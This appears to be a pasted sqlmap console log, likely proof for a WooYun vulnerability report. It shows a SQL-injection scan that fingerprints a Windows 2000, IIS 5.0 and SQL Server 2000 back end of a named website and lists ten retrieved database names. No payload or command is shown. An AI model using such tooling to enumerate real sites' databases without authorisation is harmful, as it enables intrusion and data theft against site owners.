 管理员: sqlmap
[18:27:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[18:27:40] [INFO] fetching database names
[18:27:40] [INFO] the SQL query used returns 10 entries
[18:27:40] [INFO] retrieved: Book
[18:27:40] [INFO] retrieved: db_psy_hsch
[18:27:40] [INFO] retrieved: Lib
[18:27:40] [INFO] retrieved: master
[18:27:40] [INFO] retrieved: model
[18:27:41] [INFO] retrieved: msdb
[18:27:41] [INFO] retrieved: Northwind
[18:27:41] [INFO] retrieved: Paper
[18:27:41] [INFO] retrieved: pubs
[18:27:41] [INFO] retrieved: tempdb
available databases [10]:
[*] Book
[*] db_psy_hsch
[*] Lib
[*] master
[*] model
[*] msdb
[*] Northwind
[*] Paper
[*] pubs
[*] tempdb
[18:27:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdqz.com'
[*] shutting down at 18:27:41
www.wooyun.org
C:\Python27\sqlmap>